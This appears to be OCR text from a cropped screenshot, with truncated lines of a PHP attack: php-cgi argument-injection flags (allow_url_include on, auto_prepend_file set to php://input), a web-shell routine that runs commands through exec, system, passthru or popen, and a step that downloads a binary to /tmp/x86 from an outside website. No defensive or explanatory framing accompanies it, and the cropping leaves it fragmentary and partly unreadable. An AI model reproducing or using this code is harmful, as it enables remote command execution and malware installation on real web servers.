
clude=on -d safe_mode=off -d suhosin.simulation=on -d
”” -d open_basedir=none -d auto_prepend_file=php://input -d
-d cgi.redirect_status_env=0 -n
c($cmd)
”) and !in_array(“exec”,$disablefunc)) {exec($cmd,$
“n”,$result);}
md`) !== FALSE) {}
system”) and !in_array(“system”,$disablefunc)) {$v
); @ob_clean(); system($cmd); $result = @ob_get_content
o $v;}
assthru”) and !in_array(“passthru”,$disablefunc))
ts(); @ob_clean(); passthru($cmd); $result = @ob_get_c
); echo $v;}
fp = popen($cmd,”r”)))
sult .= fread($fp,1024);} pclose($fp);
/tmp/x86 http://www.solarteure-landkirchen.de/solar/x